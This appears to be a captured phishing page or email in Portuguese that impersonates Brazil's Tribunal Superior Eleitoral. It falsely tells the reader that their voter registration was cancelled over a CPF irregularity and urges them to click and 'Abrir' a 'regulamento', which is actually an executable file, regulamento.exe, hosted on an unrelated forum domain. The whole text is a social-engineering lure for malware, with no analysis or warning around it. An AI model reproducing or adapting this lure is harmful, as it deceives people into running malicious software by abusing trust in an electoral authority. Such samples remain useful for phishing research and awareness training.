 TSE - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
Bem-vindo ao
TRIBUNAL SUPERIOR ELEITORAL
Praça dos Tribunais Superiores - Bloco C
CEP: 70.096-900 Brasília/DF (61) 316-3000
Fax: (61)3322-0603/0639/0641/0642
Atenção:
Informamos que seu título eleitoral teve um Cancelamento
provisório.
O motivo do cancelamento foi uma irregularidade em seu
Cadastro de Pessoa Física (CPF) a qual motivou o cancelamento
do mesmo, e também de seu título eleitoral.
Para saber mais detalhes sobre esta irregularidade, e quais
providências tomar, leia o regulamento clicando no link abaixo.
Após clicar no link, será exibida uma janela, onde a opção "Abrir"
deve ser clicada.
CLIQUE AQUI PARA ABRIR O REGULAMENTO ou
se não conseguir Clique Aqui
Todos os direitos reservados ao Tribunal Superior Eleitoral.
http://forum.reset.ru/regulamento.exe none S